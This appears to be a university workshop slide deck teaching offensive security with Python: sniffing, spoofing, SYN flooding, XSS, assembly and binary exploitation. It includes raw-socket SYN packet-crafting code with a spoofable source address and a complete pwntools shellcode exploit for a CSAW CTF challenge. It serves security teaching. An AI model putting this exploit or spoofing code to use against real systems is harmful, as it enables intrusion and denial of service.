Slide 1

Cybersecurity with Python

Slide 2
Agenda
First half: Networking and Web
Port scanning, raw sockets, packet sniffing, XSS, SQLi, Requests
Web exercise
15 minute break
Second half: C, Reverse engineering and binary exploitation (pwn)
C basics, intro to x86 ASM, pwn basics
Pwn exercise

Slide 3

Port scanning
Common starting point for most penetration tests
Reveals attack vectors and possible connections to a server
Not illegal but you can get in trouble with your ISP
Works by sending a packet to each port and waiting for a response
Most common tool: nmap

Slide 4
Nmap
Uses raw sockets (we’re going to talk about what these are later) to discover open ports, gather OS information, and fuzz remote networks
Let’s open up NMAP

Slide 5
Raw Sockets
What are they?
Normal sockets depend on the kernel to autogenerate headers
Raw Sockets that allow you to see all of the unprocessed data in a packet
Allows you to send fully modified packets
Why do we need them?
Ability to craft headers which means….
You can break services that haven’t protected against unexpected input
You can masquerade as others
They run on promiscuous mode which means….
You can capture packets on the same network that weren’t meant for you
Notes:
The basic function of the Transport layer is to accept data from the layer above, split it up into smaller units, pass these data units to the Network layer
Raw sockets provides a NULL transport service
Why do we even have them in the first place?
To implement new protocols, network acceleration

Slide 6

Headers

Slide 7
Exercise 1
Let’s capture some packets with raw sockets.

Slide 8
import socket
# library that handles raw sockets host = “192.168.x.xxx“
# host to listen on socket_protocol = socket.IPPROTO_ICMP
# create a raw socket and bind it to the public interface
sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
# creates a new socket
# First param: address family, IPv4
# Second param: type of socket, SOCK_STREAM by default
# Third param: protocol we’re using

Slide 9
sniffer.bind((host,0))
# Associates the socket object with our host
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# we want the IP headers included in the capture
# First param: The level on the OSI model to interpret at
# Second param: option name that stops kernel from generating the headers
# Third param: Boolean value, 1 enables, 0 disables
print sniffer.recvfrom(65565)
# Print out the packet

Slide 10

IP Spoofing
Used in DDoS or masquerading as another device
Randomly assigns a source destination
Makes it harder to track DDoS back to attackers and block packets

Slide 11


ARP Poisoning
DoS, Session Hijacking, Man-in-the-Middle
Spoofs the ARP messages
Methods: Sniff network and send out response to both servers
If you get there first, you win
Notes:
Address Resolution Protocol: maps IP address to hardware addresses

Slide 12
SYN Flooding
Method of DoS
Attacker continuously sends SYN packet
Victim waits for SYN-ACK packet for each packet for a certain amount of time
Suddenly, tons of connections are ‘half-open’

Slide 13
# ip header fields
ihl = 5 version = 4
tos = 0
tot_len = 20 + 20
id = 54321 #Id of this packet
frag_off = 0 ttl = 255
protocol = socket.IPPROTO_TCP
check = 10
saddr = socket.inet_aton ( source_ip ) #Spoof the source ip address if you want to
daddr = socket.inet_aton ( dest_ip )
ihl_version = (version << 4) + ihl # the ! in the pack format string means network order
ip_header = pack('!BBHHHBBH4s4s' , ihl_version, tos, tot_len, id, frag_off, ttl, protocol, check, saddr, daddr)
# tcp header fields
source = 1234 # source port
dest = 80 # destination port
seq = 0
ack_seq = 0
doff = 5 #4 bit field, size of tcp header, 5 * 4 = 20 bytes
#tcp flags
fin = 0
syn = 1
rst = 0
psh = 0
ack = 0
urg = 0
window = socket.htons (5840) # maximum allowed window size
check = 0
urg_ptr = 0

Slide 14
Packet sniffing
What is packet sniffing?
Capturing the data packets that are used for networking communication
Why do we do packet sniffing?
Reveals the traffic and activities of people connected to a network
Can be evaded through encryption of the data
We use TLS (formerly, SSL) to ensure this encryption and certify sites as HTTPS when this is enabled

Slide 15

Let’s sniff some packets
TCPDUMP

Slide 16
Let’s sniff some packets
WIRESHARK

Slide 17
Cross Site Scripting
Type of injection
Attacker sends malicious code to a website, which uses the code as a part of the website and serves it to a user or users as the victim
Can do anything from access cookies to steal session tokens to perform actions in place of user to steal data

Slide 18
Cross Site Scripting
Two types:
Stored: site takes in user input and inserts it into the website, server, or database as a part of the code for all users to access while interpreting it as code
Reflected: site takes in user input and reflects the result of the interpreted code back to the user

Slide 19
Try it out

Slide 20
Python Requests
pip install requests
import requests
http://docs.python-requests.org/en/master/user/quickstart/

Slide 21
Reverse Engineering
C compiles it into machine code as an executable
The highest form of code that can be recovered from the machine code is assembly.
Called disassembling
We read the assembly instructions of the code to figure out what the code is doing
Used in malware analysis, nation-state level offensive research, video game hacking, etc

Slide 22

x86-32 vs x86-64:
32-bit vs 64-bit
Most use 64-bit
Two syntax versions:
Intel vs AT&T
Different syntax to read the same code
No one likes AT&T

Slide 23
Registers
RAX-RDX : General-Purpose Registers, stores values
RBP,RSP : Base pointer, Stack pointer, stores our location in memory
Each function is limited to a range of addresses in memory
Base pointer is our bottom limit for the function we’re in
Stack pointer is the top limit in memory
RIP : Instruction Pointer, stores what instruction we’re on

Slide 24

The Stack
Data structure in memory
Grows downward
LIFO (Last in First Out)
Static memory allocation
Saves your local variables
Ex: int i = 0;

Slide 25
CODE
STACK
0xFFF
int function1 (int a) {
int x ;
int y = 1;
int z = 2;
return z;
}
RBP >
value of a
return address
previous base pointer
value of x
value of y = 1
RSP >
value of z = 2
0x000

Slide 26
The Heap
Data structure in memory
Grows upward
Global variables, arrays
ex: malloc();

Slide 27
Opcode
Operand
Register
Address
Opcode: your instruction
Operands: what will be used or operated on, like parameters
Register: space in memory that stores temporary values
Address: place in memory where the instruction resides

Slide 28
Opcodes
mov
cmp
add
call
push
pop
jmp/jz/...
Copies the value of the second operand to the first Compares the values of the first and second operand Adds values and saves it in the first operand Calls a function Stores the register’s value into the top of the program’s memory block Takes out the value on top of the memory block and stores it into the register Jumps to a different part of the code (if conditions are satisfied)

Slide 29
C - code
Assembly code
void function(int i) {
return i;
}
int main() {
int i = 0;
int j;
j = function(i);
return j;
}
main:
push rbp
mov rbp, rsp
sub rsp, 0x20
mov [rsp-0x10], 1
mov rbx, [rsp-0x10]
call function
ret
…
end
function:
push rbp
mov rbp, rsp
sub rsp, 0x18
mov rax, [rsp-0x10]
ret

Slide 30
Let’s look at some tools!
Objdump – the quick disassembler

Slide 31
Let’s look at some tools!
Ghidra – the cool new NSA tool

Slide 32
Let’s look at some tools!
IDA Pro – This one costs $5,000

Slide 33



Slide 34
Let’s look at some tools!
x64dbg

Slide 35


Slide 36
Binary Exploitation
Using bugs and vulnerabilities in software running on a remote server to gain control of the host
Most well-known techniques:
Buffer overflow
Format string
ROP

Slide 37
Buffer Overflow
We create an array
int userInput[10];
This array holds 9 characters in the stack
We start reading in input from the user
scanf(“%s”, userInput);
What’s wrong with this?
User can input as many characters as they want
Program writes all of their input into the stack
Overwrites the data in the stack

Slide 38
CODE
STACK
0xFFF
void function1 (int a) {
char x[8];
char y;
scanf(“%s”, x);
}
RBP >
value of a
return address
previous base pointer
value of x
RSP >
value of y
USER INPUT
AAAAAAAAAAAAAAAA

Slide 39
CODE
STACK
void function1 (int a) {
char x[8];
char y;
scanf(“%s”, x);
}
RBP >
value of a
0x41414141414141
< return address
0x41414141414141
< previous base pointer
AAAAAAAA
< value of x
RSP >
value of y
USER INPUT
AAAAAAAAAAAAAAAA AAAAAAAA

Slide 40
Format String Vulnerability
printf and similar functions have a hidden format
%n writes into memory the number of characters in the input to a pointer in the stack
printf(“%s”, string) vs printf(string)
Formats in the string will execute
%s and %x pop out and print the current items in stack
Allows you to write arbitrary data into the stack

Slide 41
Using pwntools
CTF framework to help you interact with binaries
pip install pwntools
from pwn import *
http://docs.pwntools.com/en/stable/index.html

Slide 42
#Import pwntools
from pwn import *
#Establish the target
target = process('./pilot’)
context.binary = ELF('pilot’)
#target = remote("pwn.chal.csaw.io", 8464)
#Attach gdb
#gdb.attach(target, gdbscript = 'b *0x400ae0’)
#Print out the initial text
print target.recvuntil("[*]Good Luck Pilot!....")
#Scan in and filter out the info
leak target.recvline()
leak = target.recvline()
print leak
leak = leak.replace("[*]Location:", "")
leak = int(leak, 16)
#Print out the infoleak, then prompt for input as a break
log.info("The leak is: " + hex(leak))
print target.recvuntil("[*]Command:", "")
#Establish the shellcode, the offsets, and the payload
shellcode = "\x31\xf6\x48\xbf\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdf\xf7\xe6\x04\x3b\x57\x54\x5f\x0f\x05"
offset0 = "\x90"*4
offset1 = "\x90"*12
payload = offset0 + shellcode + offset1 + p64(leak)
#Send the payload
target.send(payload)
#Drop to an interactive shell
target.interactive()

Slide 43
Time to pwn some binaries
Challenge 1:
nc ctf.hackucf.org 9000
Challenge 2:
Baby’s first ELF
Challenge 3:
nc ctf.hackucf.org 32101
Challenge 4:
Conditional 1
Challenge 5:
nc ctf.hackucf.org 7003

Slide 44
Thanks for attending!

